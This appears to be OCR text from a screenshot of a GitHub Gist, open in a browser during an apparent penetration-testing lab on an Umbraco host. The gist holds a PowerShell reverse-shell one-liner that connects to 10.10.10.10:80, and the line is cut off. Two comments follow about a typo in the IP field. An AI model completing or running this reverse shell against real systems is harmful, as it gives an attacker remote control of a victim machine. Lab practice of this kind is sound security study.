 powershell reverse shell one-liner by Nikhil SamratAshok Mittal @samratashok · GitHub - Mozilla Firefox
Umbraco - 10.10.10.180
GitHub - noraj/Umbraco-
John the Ripper - usage e
powershell reverse shell
https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU IppSec - Search
GitHub Gist Search… All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
egre55 / powershell_reverse_shell.ps1 Star 38 Fork 22
Last active 8 days ago
Code Revisions 6 Stars 37 Forks 22 Embed <script src="https://gis Download ZIP
powershell reverse shell one-liner by Nikhil SamratAshok Mittal @samratashok
powershell_reverse_shell.ps1 Raw
1 # Nikhil SamratAshok Mittal: http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
2
3 $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};wh
ThunderSon commented on Jul 9, 2018
Hello. Kindly check my fork to the project. The IP field has a typo.
egre55 commented on Jul 9, 2018 Author Owner
hey, thanks for the heads up!